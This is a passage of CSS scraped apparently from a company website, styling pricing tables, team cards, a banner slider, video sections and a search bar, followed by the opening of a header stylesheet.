	position: absolute;
	right: 30px;
	bottom: 12px;
	z-index: 99;
	opacity: 0;
	transition: all 1s ease;
	-webkit-transition: all 1s ease;
	-ms-transition: all 1s ease;
	-o-transition: all 1s ease;
}

.team-member .inner-box:hover .overlay-box:after {
	right: 0px;
}

.team-member .inner-box:hover .social-icon-two {
	opacity: 1;
}

/*Social Icon Two*/

.social-icon-two {
	position: relative;
}

.social-icon-two li {
	position: relative;
	margin-left: 12px;
	display: inline-block;
}

.social-icon-two li a {
	color: #ffffff;
	font-size: 14px;
}

/*Social Icon Three*/

.social-icon-three {
	position: relative;
}

.social-icon-three a {
	color: #aaaaaa;
	margin-left: 10px;
	font-size: 14px;
}

.social-icon-three a:hover {
	color: #0c1f38;
}

.theme_color {
	color: #0c1f38;
}

/*-------------------------------------------------------------------------------------------*/
/* Pricing Table 1    ||---------------------------- */
/*-------------------------------------------------------------------------------------------*/
#pricing_table {
	background: #f8f8f8
}
.pricing_title {
	padding-bottom: 70px
}
.pricing_table {
	background: #ffffff;
	box-shadow: rgba(0, 0, 0, 0.15) 0px 1px 3px;
	text-align: center;
	border-radius: 5px;
	margin-bottom: 10px
}
.package-price {
	font-size: 26px;
	color: #fff;
	border-radius: 55px;
	height: 80px;
	width: 110px;
	padding-top: 21px;
	margin: 0 auto;
	position: relative
}
.package_title p {
	font-size: 22px;
	letter-spacing: 0;
	font-weight: 500;
	color: #888;
	padding: 40px 0 20px
}
span.currency-symbol {
	display: inline-block;
	font-size: 16px;
	position: absolute;
	top: -12px;
	left: 0;
	margin-left: 27px;
}
span.price {
	font-size: 36px;
	display: inline-block
}
span.duration {
	font-size: 13px;
	display: block
}
ul.price_feature {
	padding: 20px 50px 35px 50px
}
.price_feature li {
	padding: 18px 0;
	font-size: 15px;
	border-bottom: 1px solid #eee;
	color: #888
}
.section_title-2.pricing_title {
	padding-bottom: 75px
}
.pricing-2 .package_title {
	padding-top: 20px;
	border-bottom: 1px solid #eee
}
.pricing-2 .package-price {
	background: none
}
.pricing-2 .currency-symbol {
	margin-left: 5px;
	margin-top: 28px
}
.pricing-2 .price {
	font-size: 48px;
	font-weight: 300
}
.pricing-2 .duration {
	color: #888;
}
.pricing-2 .package_title p {
	color: #333;
	font-size: 16px;
	padding: 5px 0 16px;
	font-weight: 600;
}
.pricing-2 ul.price_feature {
	padding: 0 0px 35px 0
}
.pricing-2 .price_feature li {
	padding: 20px 0;
	font-size: 14px;
	color: #333;
	font-weight: 400;
	list-style: none;
}
.pricing-2 .pricing_table.active {
	box-shadow: none
}

.pricing-2 .price, .pricing-2 .currency-symbol {
	color: #0c1f38;
}
.pricing-2 .pricing_table.active {
	border: 1px solid #0c1f38;
}
a.btn.xplus-btn.pricing {
	color: #333;
	padding: 0 45px;
	background: none;
	border: 1px solid #ddd;
	height: 50px;
	line-height: 50px;
	margin-bottom: 50px;
	transition: all 0.2s linear 0s;
	-webkit-transition: all 0.2s linear 0s;
	box-shadow: none;
}
a.btn.xplus-btn.pricing:hover {
	color: #fff
}
a.btn.xplus-btn.pricing.active {
	color: #fff
}
a.btn.xplus-btn.pricing.active {
	background: #0c1f38;
	color: #fff;
	border-color: #0c1f38
}
a.btn.xplus-btn.pricing.active:hover {
	background: #0c1f38;
	color: #fff;
	border-color: #0c1f38;
	border: 1px solid #0c1f38;
}
.btn.xplus-btn, a.btn.xplus-btn.pricing:hover {
	background: #0c1f38;
}
/*Style 2*/
.pricing-style2 .pricing_table, .pricing-style2 .pricing_table.active {
	box-shadow: none;
	border-radius: 0;
	border: none;
	transition: all 0.2s linear 0s;
	-webkit-transition: all 0.2s linear 0s;
}
.pricing-style2 .package_title {
	padding-top: 0;
}
.pricing-style2 .pricing-top {
	padding: 20px;
	margin-bottom: 20px;
}
.pricing-style2 .pricing-top p {
	margin-bottom: 0;
	padding: 0;
	color: #fff;
}
.pricing-style .package-price {
	padding-bottom: 20px;
}
.pricing-style2 .pricing_table.shadow, .pricing-style2 .pricing_table:hover {
	box-shadow: rgba(0, 0, 0, 0.15) 0px 5px 11px;
	transition: all 0.2s linear 0s;
	-webkit-transition: all 0.2s linear 0s;
}

/*-------------------------------------------------------------------------------------------*/
/* Pricing Table 2    ||---------------------------- */
/*-------------------------------------------------------------------------------------------*/
.pricing-wrap {
	background: #fff;
	border: 1px solid #d2d7e2;
	border-top: 5px solid #168be8;
	font-family:  'Poppins', sans-serif;
}
.price-title {
	background: #f5f5f5;
	padding: 20px 0;
}
.price-title h3 {
	margin: 0;
}
.price-header {
	width: 100%;
	min-height: 159px;
	padding-top: 15px;
}
.price-header h5 {
	font-weight: 300;
	font-size: 15px;
	margin: 0;
	padding-bottom: 12px;
}
.price-header .price-value {
	font-size: 45px;
	font-weight: 600;
	margin: 0;
}
.price-header .price-value sup {
	font-size: 17px;
	top: -19px;
	margin-right: 3px;
}
.price-header p {
	font-size: 15px;
	font-weight: 600;
	margin: 0;
	color: #545454;
}
.price-header .past-price {
	font-size: 15px;
	font-weight: 600;
	display: block;
	color: rgba(109, 109, 109, 0.75);
}
.skinonebg .price-header p, .skinonebg .price-header h5 {
	color: rgba(255, 255, 255, 0.78);
}
.skinonebg .price-header .past-price {
	color: rgba(255, 255, 255, 0.47);
}
.features {
	width: 100%;
	text-align: center;
}
.features .get-start {
	width: 80%;
}
.features ul {
	padding: 0;
	margin: 0;
}
.features li {
	list-style: none;
	font-size: 12px;
	font-weight: 400;
	color: #131924;
	padding: 12px 15px;
	border-top: 1px solid #d2d7e2;
}
.plancolor {
	background: #f8f8f8;
}
.pricing-btn {
	width: 100%;
	padding: 25px 0;
	border-top: 1px solid #d2d7e2;
}
.pricing-btn .get-start {
	background: #168be8;
	color: #fff;
	margin-top: 0;
}
.pricing-btn .get-start.white-btn {
	background: #fff;
	color: #168be8;
}
.pricing-btn li {
	list-style: none;
}
.pricing-btn li a {
	width: 60%;
	float: left;
	margin-left: 20%;
	background: #ccc;
	border-radius: 30px;
	text-decoration: none;
	font-size: 12px;
	font-weight: 300;
	padding-top: 9px;
	color: #fff;
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
}
.pricing-btn li a:hover {
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
}
.skinonebg {
	background: #168be8;
}
.price-blue--color {
	color: #165cb2;
}
.pricing-btn--bg li a {
	background: #2682bc;
}
.pricing-btn--bg li a:hover {
	background: #3497d6;
}
.featuredcolor {
	color: #fff;
}
.skinonefeatures li {
	color: #fff;
	border-top: 1px solid #3a9cda;
}
.skinoneplancolor {
	background: #165cb2;
}
.skinonefeaturedreq {
	border-top: 1px solid #3a9cda;
}
/*.skinonefeaturedreq {background:#308fcb;}*/
.skinonecheck {
	color: #ceff68;
	margin-right: 8px;
}

/*Pricing table*/
.pricing--item {
	margin-bottom: 60px
}
.pricing--content {
	position: relative;
	background-color: #fff;
	border-radius: 4px;
	box-shadow: 0 1px 10px rgba(0, 0, 0, .05);
	text-align: center;
	z-index: 0
}
.pricing--content.ribbon:before {
	content: "Recommended";
	position: absolute;
	top: 22px;
	left: -45px;
	padding: 15px 40px;
	color: #119ee6;
	background-color: #fff;
	font-family:  'Poppins', sans-serif;
	font-size: 14px;
	line-height: 18px;
	font-weight: 700;
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg)
}
.pricing--header {
	padding: 17px 15px 30px;
	color: #fff;
	-webkit-transition: background-color .25s ease-in-out;
	transition: background-color .25s ease-in-out
}
.pricing--content.active .pricing--header, .pricing--content.active .pricing--icon .fa, .pricing--content.active .pricing--icon .fa:after, .pricing--content.active .pricing--icon:before, .pricing--content:hover .pricing--header, .pricing--content:hover .pricing--icon .fa, .pricing--content:hover .pricing--icon .fa:after, .pricing--content:hover .pricing--icon:before {
	background-color: #165cb2
}
.pricing--header .h5 {
	margin-top: 18px;
	font-style: italic;
	font-weight: 400
}
.pricing--header .h5 strong {
	display: block;
	font-size: 30px;
	font-style: normal;
	margin-bottom: 25px;
}
.pricing--header .h5 strong small {
	color: #fff;
	font-size: 18px
}
.pricing--icon {
	position: relative;
	margin-top: -33px;
	color: #fff;
	font-size: 30px;
	line-height: 30px;
	z-index: -1
}
.pricing--icon:before {
	content: " ";
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 50%;
	background-color: #000;
	-webkit-transition: background-color .25s ease-in-out;
	transition: background-color .25s ease-in-out;
	z-index: -1
}
.pricing--icon:after {
	content: " ";
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	width: 85px;
	margin: 5px auto;
	border: 1px solid #fff;
	border-radius: 50%;
	z-index: 0
}
.pricing--icon .fa, .pricing--icon .fa:after {
	background-color: #000;
	-webkit-transition: background-color .25s ease-in-out;
	transition: background-color .25s ease-in-out
}
.pricing--icon .fa {
	min-width: 95px;
	padding: 32.5px 0;
	border-radius: 50%
}
.pricing--icon .fa:before {
	position: relative;
	z-index: 2
}
.pricing--icon .fa:after {
	content: " ";
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	width: 85px;
	height: 56%;
	margin: 0 auto;
	z-index: 1
}
.pricing--features {
	font-size: 16px;
	line-height: 20px
}
.pricing--features ul {
	padding: 0;
	margin: 28px 0 0;
	list-style: none
}
.pricing--features li {
	margin-bottom: 16px;
	padding: 0 15px
}
.pricing--features li:last-child {
	margin-bottom: 0
}
.coming-soon--content .social .nav > li > a:hover, .f0f--content p a, .footer--widget > ul > li:hover:before, .pricing--features .fa-check, .product--img figcaption .nav > li > a:hover, .product--rating .br-theme-bootstrap-stars .br-widget a.br-active:after, .product--rating .br-theme-bootstrap-stars .br-widget a.br-selected:after, .product--single-summery-meta .table td a.active {
	color: #119ee6
}
.pricing--features li .h3 {
	margin: 1px 0 4px;
	line-height: 37px
}
.pricing--footer {
	padding: 30px 0
}
.pricing--content.active .pricing--footer .btn-primary, .pricing--content:hover .pricing--footer .btn-primary {
	background-color: #000;
	border-color: #000
}
.pricing--items.shadow--off .pricing--content {
	box-shadow: none
}
.pricing--items.shadow--off .pricing--footer {
	padding-bottom: 0
}
.pricing--items.border--on .pricing--content {
	border-radius: 4px 4px 0 0
}
.pricing--items.border--on .pricing--features {
	position: relative;
	z-index: 0
}

.pricing--items.border--on .pricing--features:before {
	content: " ";
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	border-style: solid;
	border-width: 0 0 0 1px;
	border-color: #eee
}
.pricing--items.border--on .pricing--item:last-child .pricing--features:before {
	border-right-width: 1px
}
.pricing--items.border--on .pricing--icon+ .pricing--features:before {
	top: -77px
}
.pricing--items.border--on .pricing--features ul {
	margin-top: 0
}
.pricing--items.border--on .pricing--features li {
	margin-bottom: 0;
	padding: 10px 30px;
	border-style: solid;
	border-width: 1px 0 0;
	border-color: #ccc
}
.pricing--items.border--on .pricing--features li:last-child {
	border-bottom-width: 1px
}
#pricingIncluded .pricing--item {
	float: none;
	display: inline-block;
	margin-bottom: 60px;
	vertical-align: bottom
}
#pricingIncluded .pricing--item:first-child {
	padding-bottom: 74px
}
.pricing--table {
	margin-bottom: 0;
	text-align: center
}
.pricing--table th {
	position: relative;
	padding-top: 25px !important;
	padding-bottom: 25px !important;
	color: #222;
	border: 0 !important;
	font-family:  'Poppins', sans-serif;
	font-size: 18px;
	text-align: center;
	z-index: 0
}
.pricing--table th:before {
	top: 0;
	height: 100%;
	background-color: #eee
}
.pricing--table td:before, .pricing--table th:before {
	content: " ";
	position: absolute;
	left: 0;
	width: 100%;
	border-style: solid;
	border-width: 1px 0;
	border-color: #ccc;
	z-index: -1
}
.pricing--table td:first-child:before, .pricing--table th:first-child:before {
	border-left-width: 1px;
	border-radius: 4px 0 0 4px
}
.pricing--table td:last-child:before, .pricing--table th:last-child:before {
	border-right-width: 1px;
	border-radius: 0 4px 4px 0
}
.pricing--table th:after {
	top: 17.5px;
	bottom: 17.5px
}
.pricing--table td:after, .pricing--table th:after {
	content: " ";
	position: absolute;
	right: 0;
	width: 1px;
	background-color: #ccc
}
.pricing--table td:last-child:after, .pricing--table th:last-child:after {
	display: none
}
.pricing--table td {
	position: relative;
	padding-top: 21px !important;
	padding-bottom: 11px !important;
	border: 0 !important;
	font-size: 16px;
	vertical-align: middle !important;
	z-index: 0
}
.pricing--table td:before {
	top: 10px;
	bottom: 0;
	height: auto;
	background-color: transparent
}
.pricing--table td:after {
	top: 26px;
	bottom: 16px
}
.pricing--table .btn-default {
	color: #222;
	background-color: #eee;
	border-color: #eee;
	font-weight: 700
}
.pricing--table .btn-default:focus, .pricing--table .btn-default:hover {
	color: #fff;
	background-color: #119ee6;
	border-color: #119ee6
}
.reset-gutter > [class*=col-], .reset-padding {
	padding-right: 0;
	padding-left: 0;
}
#pricingIncluded .pricing--items, .gallery--content-sidebar .tags {
	font-size: 0;
}
.bg-color--black {
	background: #168be8;
}
#pricingIncluded .plan-list {
	font-size: 15px;
	background: #165cb2;
	padding: 26px 20px 21px;
	display: inline-block;
	color: #fff;
	position: relative;
	font-weight: bold;
	margin-top: 0;
	margin-bottom: 30px;
}
#pricingIncluded .plan-list:after {
	left: 100%;
	top: 50%;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
	border-color: rgba(153, 153, 153, 0);
	border-left-color: #165cb2;
	border-width: 18px;
	margin-top: -18px;
}
@media screen and (max-width: 991px) {
	#pricingIncluded .pricing--item {
		display: block
	}
	#pricingIncluded .pricing--item:first-child {
		display: none
	}
	#pricingIncluded .pricing--features {
		text-align: right
	}
	#pricingIncluded .pricing--features li strong {
		float: left;
		color: #222;
		font-family:  'Poppins', sans-serif;
		font-weight: 400
	}
	#pricingIncluded .pricing--items.border--on .pricing--features:before {
		border-right-width: 1px
	}
	.pricing--table thead {
		display: none
	}
	.pricing--table tr {
		display: block;
		margin-bottom: 30px;
		border-top: 1px solid #ccc;
		border-radius: 4px
	}
	.pricing--table tr:last-child {
		margin-bottom: 0
	}
	.pricing--table td {
		display: block;
		padding-top: 11px !important;
		padding-left: 15px !important;
		padding-right: 15px !important;
		text-align: right
	}
	.pricing--table td:before {
		top: 0;
		border-width: 0 1px 1px;
		border-radius: 0
	}
	.pricing--table td:first-child:before {
		border-radius: 4px 4px 0 0
	}
	.pricing--table td:last-child:before {
		border-radius: 0 0 4px 4px
	}
}

/*=======Blog Section=========*/
.latest__block-post {
	padding: 20px;
}
.latest__block .more_btn__block {
	margin-top: 10px;
}
.latest__block-title {
	font-size: 20px;
	font-weight: 800;
}
.team__block-section .team-member {
	margin-bottom: 0;
}
.more_btn__block {
	color: #feb20e;
	font-weight: bold;
	display: inline-block;
	margin-top: 30px;
}
.project-detail-block {
	padding: 30px;
}
#copyright {
	text-transform: uppercase;
}


/*accordion*/
.card {
	position: relative;
	overflow: hidden;
	margin: 10px 0 0px 0;
	border: none;
	border-radius: 0px;
	border: 1px solid #ddd;
	width: 100%;
}
.card-header {
	border-radius: 0px !important;
}
.panel-title {
	margin-top: 0;
	margin-bottom: 0;
	font-size: 18px;
	color: inherit;
	font-weight: 400;
	text-transform: capitalize;
	display: block;
}
.card-header {
	padding: 0;
	background: #fff;
}
.panel-title > a, .panel-title a {
	display: block;
}
.panel-default > .panel-heading a.collapsed, .panel-title a {
	background-position: right top;
}

.panel-default > .panel-heading a, .panel-title a {
	padding: 10px 60px 10px 16px;
	color: #323232;
	position: relative;
}
.panel-title a[aria-expanded="false"] .fa-angle-up:before {
	content: "\f107";
	font-famiyl: 'FontAwesome';
}

.collape-up, .panel-title a i {
	background: #006196;
	color: #fff;
}
.collape-up, .panel-title a i {
	position: absolute;
	right: 0;
	top: 0;
	display: block;
	width: 48px;
	height: 100%;
	text-align: center;
}
.collape-up:before {
	position: absolute;
	left: 0;
	right: 0;
	margin: 0 auto;
	top: 50%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
}
.faq .panel-group .panel-heading + .panel-collapse > .panel-body, .bg-custom {
	background: #fff;
}
.card-header {
	border-bottom: none;
	width: 100%;
	display: block;
}

.navigation ul>li:first-child ul li:last-child{
	/* display: none !important; */
}
/* fd */

.btn-styl {
    background: #fff;
    font-size: 20px;
}
.contact_block-text p {
    font-family: 'Raleway', sans-serif;
    text-transform: uppercase;
    font-size: 24px;
    color: #fff;
    font-weight: bold;
    text-shadow: 2px 1px 2px rgb(0 0 0 / 26%);
}
.pColor{color: #009a93;}
.pPadding{
	display: block;
    padding-bottom: 0px !important;
    padding-top: 20px;}




	 
/* ==================================================================== */
        /* Banner Section */
/* ==================================================================== */


.banner-section {
    position: relative;
    z-index:1;
}

.banner-section .background-text {
    position: absolute;
    right: -280px;
    bottom: 190px;
    z-index: 99;
    text-transform: uppercase;
    font-size: 240px;
    font-weight: 700;
    letter-spacing: -5px;
    line-height: 200px;
    color: rgb(255 255 255 / 0.1);
    transform: rotate(-30deg);
}

.banner-section .background-text .text-2 {
    position: absolute;
    top: -5px;
    left: 15px;
    -webkit-text-stroke-width: 1px;
    -webkit-text-stroke-color: rgb(255 255 255 / 0.2);
    color: transparent;
}

.three-item-carousel,
.banner-slider {
    position: relative;
    height: 100% !important;
    z-index: 9;
}

.banner-section .swiper-slide {
    position: relative;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
}

.banner-section .swiper-slide:before {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    background-color: #000000;
    opacity: 0.0;
    content: "";
}

.banner-section .content-outer {
    position: relative;
    top: 0;
    left: 0;
    right: 0;
    margin: 0 auto;
    height: 100%;
    width: 100%;
    display: table;
    vertical-align: middle;
}

.banner-section .content-box {
    position: relative;
    padding: 0 15px 10px;
    min-height: 800px;
    max-width: 1200px;
    margin: 0 auto;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}

.banner-section .content-box .inner {
    position: relative;
    opacity: 0;
    -webkit-transform: translateX(100px);
    -ms-transform: translateX(100px);
    transform: translateX(100px);
    padding: 0 15px;
}

.banner-section .swiper-slide-active .content-box .inner {
    opacity: 1;
    -webkit-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
    -webkit-transform: translateX(0px);
    -ms-transform: translateX(0px);
    transform: translateX(0px);
}

.banner-section .content-box h1 {
    position: relative;
    font-size: 66px;
    font-weight: 700;
    line-height: 80px;
    color: #ffffff;
    text-transform: capitalize;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
    -webkit-transform: translateY(-20px);
    -ms-transform: translateY(-20px);
    transform: translateY(-20px);
    margin-bottom: 30px;
    padding-bottom: 30px;
    letter-spacing: 0;
}

.banner-section .content-box h1:before {
    position: absolute;
    content: '';
    height: 3px;
    width: 76px;
    bottom: 0;
    left: 0;
    background-image: url(../images/shape/shape-1.png);
}

.banner-section .content-box.justify-content-center h1:before {
    left: 50%;
    transform: translateX(-50%);
}

.banner-section .swiper-slide-active .content-box h1 {
    opacity: 1;
    visibility: visible;
    -webkit-transition-delay: 800ms;
    -o-transition-delay: 800ms;
    transition-delay: 800ms;
    -webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    transform: translateY(0px);
}

.banner-section .content-box h4 {
    position: relative;
    display: block;
    font-size: 30px;
    line-height: 1.2em;
    color: #ffffff;
    font-weight: 700;
    text-transform: uppercase;
    margin-bottom: 30px;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
    -webkit-transform: translateY(20px);
    -ms-transform: translateY(20px);
    transform: translateY(20px);
}

.banner-section .swiper-slide-active h4 {
    opacity: 1;
    visibility: visible;
    -webkit-transition-delay: 1200ms;
    -o-transition-delay: 1200ms;
    transition-delay: 1200ms;
    -webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    transform: translateY(0px);
}

.banner-section .content-box .text {
    position: relative;
    font-size: 24px;
    font-weight: 300;
    line-height: 34px;
    color: #ffffff;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
    -webkit-transform: translateX(-50px);
    -ms-transform: translateX(-50px);
    transform: translateX(-50px);
    margin-bottom: 40px;
}

.banner-section .swiper-slide-active .text {
    opacity: 1;
    visibility: visible;
    -webkit-transition-delay: 1600ms;
    -o-transition-delay: 1600ms;
    transition-delay: 1600ms;
    -webkit-transform: translateX(0px);
    -ms-transform: translateX(0px);
    transform: translateX(0px);
}

.banner-section .link-box {
    -webkit-transform: scaleY(0);
    -ms-transform: scaleY(0);
    transform: scaleY(0);
    -webkit-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
    -webkit-transition-delay: 2000ms;
    -o-transition-delay: 2000ms;
    transition-delay: 2000ms;
    -webkit-transform-origin: bottom;
    -ms-transform-origin: bottom;
    transform-origin: bottom;
    margin: 0 -10px;
}

.banner-section .swiper-slide-active .link-box {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}

.banner-section .link-box a {
    -webkit-transition: .5s ease;
    -o-transition: .5s ease;
    transition: .5s ease;
    margin: 0 10px 10px;
}

.banner-section .banner-slider-nav {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-between;
}

.banner-section .banner-slider-button-next {
    position: relative;
    width: 60px;
    height: 60px;
    line-height: 60px;
    text-align: center;
    color: #181614;
    cursor: pointer;
    z-index: 9;
    margin-right: 50px;
    font-size: 25px;
    background-color: rgb(255 255 255 / 0.8);
    transition: .5s;
    transform: rotate(180deg);
}

.banner-section .banner-slider-button-next:hover {
    color: #fff;
}

.banner-section .banner-slider-button-prev {
    position: relative;
    width: 60px;
    height: 60px;
    line-height: 60px;
    text-align: center;
    color: #181614;
    cursor: pointer;
    z-index: 9;
    margin-left: 50px;
    font-size: 25px;
    background-color: rgb(255 255 255 / 0.80);
    transition: .5s;
}

.banner-section .banner-slider-button-prev:hover {
    color: #fff;
}

/* Style Two */
.banner-section .banner-slider-nav.style-two {
    left: 0;
    right: auto;
    top: auto;
}

.banner-section .banner-slider-nav.style-two .banner-slider-button-prev {
    width: 106px;
    height: 53px;
    border-radius: 0;
    margin: 0;
    line-height: 53px;
    background: #293e9c;
    font-size: 16px;
    font-weight: 700;
    text-transform: uppercase;
}

.banner-section .banner-slider-nav.style-two .banner-slider-button-next {
    height: 53px;
    width: 106px;
    border-radius: 0;
    margin: 0;
    line-height: 53px;
    font-size: 16px;
    font-weight: 700;
    text-transform: uppercase;
}

.banner-section .banner-slider-nav.style-two .banner-slider-button-next i {
    margin-left: 10px;
    position: relative;
    top: 1px;
}

.banner-section .banner-slider-nav.style-two .banner-slider-button-prev i {
    margin-right: 10px;
    top: 1px;
    position: relative;
}

/* Sec Title */
.sec-title {
    position: relative;
    margin-bottom: 50px;
}

.sec-title .sub-title {
    position: relative;
    font-size: 13px;
    padding-bottom: 15px;
    color: #777777;
    text-transform: uppercase;
    letter-spacing: 1px;
    margin-bottom: 20px;
}

.sec-title .sub-title:before {
    position: absolute;
    content: '';
    height: 3px;
    width: 63px;
    bottom: 0;
    left: 0;
    background-image: url(../images/shape/shape-3.png);
}

.theme-color-two .sec-title .sub-title:before {
    background-image: url(../images/shape/shape-10.png);
}

.sec-title.text-center .sub-title:before {
    left: 50%;
    transform: translateX(-50%);
}

.sec-title.light .sub-title {
    color: #fff;
}

.sec-title h2 {
    position: relative;
    font-size: 48px;
    line-height: 60px;
    font-weight: 700;
}

.sec-title.light h2 {
    color: #fff;
}

.sec-title .text {
    margin-top: 16px;
    margin-bottom: 0px;
}

.sec-title.light .text {
    color: #fff;
}


/* ====================== */

  
.video-fluid {
    height: 810px;
    width: 100% !important;
    object-fit: cover;
  }

.latest__block-title a{
    font-size: 20px;
    font-weight: 600;
    color: #419a94 !important;
}
.more_btn__block {
    color: #419a94 !important;
}
.mtrem{margin-top: 3rem;}
.mtrem2{margin-top: 1.5rem;}
@media screen and (max-device-width: 768px){
 .img-scale figure {
    margin: 22px;
}
.video-fluid {
    height: auto;
  }
.mtrem{margin-top: 0rem;}
.mtrem2{margin-top: 0rem;}
.header-1 .logo img {
    height: 50px !important;
}
}


/* /videos/ */


.example-marquee {
	position: relative;
}

.you-tube-coad {
	display: table;
	width: 100%;
	min-height: 80vh;
	z-index: 1;
	position: relative;
}

.you-tube-coad .inner {
	display: table-cell;
	vertical-align: middle;
	text-align: center;
	padding-left: 16px;
	padding-right: 16px;
}



.video-background-controls button {
	font-size: 32px;
	display: inline-block;
	padding: 0px;
	margin: 0px;
	height: 32px;
	width: 32px;
	border-radius: 16px;
	line-height: 32px;
	border: none;
	background: none;
	-webkit-appearance: none;
	color: white;
	filter: drop-shadow(0px 0px 1px black);
	cursor: pointer;
	opacity: 1;
	transition: all 250ms ease-in-out;
	margin-left: 10px;
}

.video-background-controls button:hover {
	opacity: 0.5;
}

iframe {
	transition: opacity 500ms ease-in-out;
	transition-delay: 250ms;
	width:100%
	
}


/* ============================================================= */

.searchbardiv {
    display: block;
    position: fixed;
    background: #009a93;
    top: 137px;
    right: 118px;
    z-index: 1001;
    width: 49%;
    max-width: 100%;
    padding: 4px;
    margin: 0px;
}
.buttonsearch {
    position: fixed;
    top: 74px;
    float: right;
    right: 350px;
    margin-right: 10px;
    background-color: transparent;
    border: 0px;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    font-size: 20px;
}
.buttonsearch:hover{
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	border: 0px;

}
.buttonsearch:focus{
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	border: 0px;

}
#formsearch{
	display: none;
}
.glyphicon.glyphicon-search {
	font-size: 18px;
}
#searchbox {
	
	box-shadow: none;
	padding: 8px 14px;
}
#searchbox:hover {
	box-shadow: none;
}



.searchsubmitn{
    background-color: #009a93;
    color: #fff;
}
.buttonsearch1{
  color: #fff !important;
  font-size: 14px !important;
}
.buttonsearch1:hover{
    background: #009a93 !important;
}


.stricky .buttonsearch1{
  color: #fff !important;
    font-size: 14px !important;
}
.stricky .buttonsearch1:hover{
    background: #140c48 !important;
}

.stricky .searchbardiv {
    display: block;
    position: fixed;
    background: #140c48;
    top: 64px;
    right: 118px;
    z-index: 1001;
    width: 49%;
    max-width: 100%;
    padding: 4px;
    margin: 0px;
}

.stricky .searchsubmitn{
    background-color: #140c48;
    color: #fff;
}

.desktop-videos{display:block}
.mobile-videos{display:none}
@media (max-width: 767px){

	.buttonsearch {	
		top: 28px;
		float: right;
		right: 104px;
		margin-right: 10px;
		z-index: 999;

	}

	.searchbardiv {
	position: fixed;
    background: #536c6b;
    top: 88px;
    right: 0px;
    z-index: 1001;
    width: 49%;
	}
	.openclosesearch{
	    top:8px !important;
	}
	
	.stricky .searchbardiv {
        position: fixed;
        background: #536c6b;
        top: 88px;
        right: 0px;
        z-index: 1001;
        width: 100%;
    }
    
    .you-tube-coad {
	min-height: 24vh !important;
	height: auto;
    }
.desktop-videos{display:none}
.mobile-videos{display:block}

}




--- FILE ---
content_type: text/css
request_url: https://smarttechbd.net/asset/css/header.css
body_size: 3336
content:

/*-------------------------------------------------------------------------------------------*/
/* HEADER         ||---------------------------- */
/*-------------------------------------------------------------------------------------------*/

/*  Header Style   ||-----------*/
.wrapper {
	position: relative;
	width: 100%;
	overflow: hidden;
	background:#fff;
}
.boxed {
    margin-left: auto;
    margin-right: auto;
    max-width: 1170px;
}
.header_bg{
	background: #009a93;
}

.logo, .nav-bg {
	position: relative;
	z-index: 9;
}
.logo a {
	display: inline-block;
	padding: 26px 0;
}
.header-1 .logo a {
	display: inline-block;
	padding: 20px 0;
}
@media (min-width: 992px) {
	.header-1 .logo a {
		padding: 20px 33px 0 0;
	}
}
.stricky{
	    background: #140c48;
}
.menu {
	border:none;
	border-bottom: 4px solid #ffffff;
	border-top: 4px solid #ffffff;
	height: 29px;
	position: absolute;
	right: 29px;
	top: 25px;
	width: 44px;
	background: none;
	z-index: 10;
}
.menu:after {
	position: absolute;
	top: 9px;
	right: 0;
	content: '';
	width: 100%;
	height: 4px;
	background: #ffffff;
}
.header ul {
	float: right;
	list-style: none;
	padding: 0;
	margin: 0;
}
.header ul li {
	float: left;
	position: relative;
}
.navigation ul li a {
	font-size: 12px;
	font-family: 'Raleway', sans-serif;
	font-weight: 600;
	text-decoration: none;
	text-transform: uppercase;
}
.navigation > ul > li > a {
	display: block;
	padding: 38px 16px;
	color: #fff;
	transition: all 0.25s ease 0s;
	-webkit-transition: all 0.25s ease 0s;
	-moz-transition: all 0.25s ease 0s;
	-o-transition: all 0.25s ease 0s;
	outline: none;
}
.navigation > ul > li:last-child a {
	padding-right: 0;
}
.header_bg .navigation .sub-nav {
	left: 0;
	border-top: 0;
	position: absolute;
	top: 175%;
	width: 220px;
	z-index: 3;
	background-clip: padding-box;
	padding: 0;
	transition: top 0.3s ease 0s, visibility 0.2s ease 0.2s, opacity 0.2s ease 0.1s;
	-webkit-transition: top 0.3s ease 0s, visibility 0.2s ease 0.2s, opacity 0.2s ease 0.1s;
	-moz-transition: top 0.3s ease 0s, visibility 0.2s ease 0.2s, opacity 0.2s ease 0.1s;
	-ms-transition: top 0.3s ease 0s, visibility 0.2s ease 0.2s, opacity 0.2s ease 0.1s;
	-o-transition: top 0.3s ease 0s, visibility 0.2s ease 0.2s, opacity 0.2s ease 0.1s;
	opacity: 0;
